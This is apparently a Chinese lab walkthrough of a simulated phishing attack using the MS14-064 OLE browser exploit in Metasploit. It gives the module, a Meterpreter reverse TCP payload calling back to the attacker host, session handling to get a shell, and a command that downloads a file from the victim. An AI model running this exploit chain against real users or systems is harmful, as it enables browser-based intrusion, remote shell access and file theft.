ms14_064漏洞利用(钓鱼模拟)

- 0x0 确定攻击者IP、跳板机IP和受害者IP

- 0x1 使用kail的metasploit生成钓鱼网站链接

- 0x2 将钓鱼网站链接放置在跳板机(服务器中)

- 0x3 受害者访问钓鱼链接

- 0x4 kail建立连接以及获取shell

- 0x5 搜索可疑文件

- 0x6 下载可疑文件

0x0 确定攻击者IP、跳板机IP和受害者IP

192.168.88.130 //kail

192.168.88.138 //跳板机

192.168.88.139 //受害者



0x1 使用kail的metasploit生成钓鱼网站链接

msfconsole

use exploit/windows/browser/ms14_064_ole_code_execution

set payload windows/meterpreter/reserse_tcp

set lhost 192.168.88.130

set allowpowershellprompt ture //设置浏览器插件

exploit





0x2 将钓鱼网站链接放置在跳板机(服务器中)



0x3 受害者访问钓鱼链接







0x4 kail建立连接以及获取shell

sessions //查看会话

sessions -i 1 //获取shell



0x5 搜索可疑文件







0x6 下载可疑文件

download c:/lcy1.txt /root //meterpreter模式下